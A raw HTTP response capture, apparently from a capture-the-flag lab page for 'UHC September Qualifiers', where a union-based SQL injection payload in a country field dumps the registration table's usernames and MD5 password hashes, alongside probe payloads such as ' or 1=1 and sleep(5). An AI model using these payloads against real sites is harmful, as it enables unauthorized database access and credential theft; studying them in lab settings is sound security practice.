 HTTP/1.1 200 OK
Date: Mon, 11 Jul 2022 16:30:42 GMT
Server: Apache/2.4.48 (Debian)
X-Powered-By: PHP/7.4.23
Vary: Accept-Encoding
Content-Length: 1121
Connection: close
Content-Type: text/html; charset=UTF-8

<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
<!------ Include the above in your HEAD tag ---------->

<div class="container">
  <h1 class="text-center m-5">
    Join the UHC - September Qualifiers
  </h1>

</div>
<section class="bg-dark text-center p-5 mt-4">
  <div class="container p-5">
    <h1 class="text-white">
      Welcome admin
    </h1>
    <h3 class="text-white">
      Other Players In Albania' union select group_concat(username,userhash) from registration-- -
    </h3>
    <li class='text-white'>
      test098f6bcd4621d373cade4e832627b4f6,' or 1=1 -- -1aff91130ca46149c98cfbcb362432bb,test' or 1=1 -- -1ae918e3c35cae0587284dbee1848677,'sleep
      (5)-- -c3ed4ace9814aea7d6ab377139651b55,admin21232f297a57a5a743894a0e4a801fc3,test' union select 1-- -7c59934ea9968da87aa21ba3c637b4e5,test'
       order by 1 -- -f404ba977cca4dd16d9e100440c5b3e9,xcxcxc683e29ac95b27502229168ef318cb3ad
    </li>

  </div>
</section>
</div>